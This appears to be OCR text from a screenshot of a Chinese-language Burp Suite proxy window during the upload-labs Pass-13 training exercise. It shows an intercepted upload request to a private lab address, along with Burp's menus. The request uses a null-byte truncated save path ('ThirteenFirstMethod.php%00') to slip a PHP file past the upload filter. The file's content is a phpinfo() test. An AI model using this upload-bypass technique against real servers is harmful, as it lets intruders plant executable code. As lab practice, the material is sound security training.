 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.19.55:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 192.168.19.55:8080
Content-Length: 442
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.19.55:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymhoxbgfzLLBAMbvx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.19.55:8080/upload-labs/Pass-13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarymhoxbgfzLLBAMbvx
Content-Disposition: form-data; name="save_path"
../upload/ThirteenFirstMethod.php%00
------WebKitFormBoundarymhoxbgfzLLB
Content-Disposition: form-data; name="u Method.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundarymhoxbgfzLLB
Content-Disposition: form-data; name="s
上传
------WebKitFormBoundarymhoxbgfzLLB
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
代理拦截文件
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift+U
特殊字符的URL编码 Ctrl+U
URL编码所有字符
所有字符都是URL编码的（Unicode）
激活 Wi
转到"设置"
? < + > 输入搜索字 没有比赛
P T 桌面 »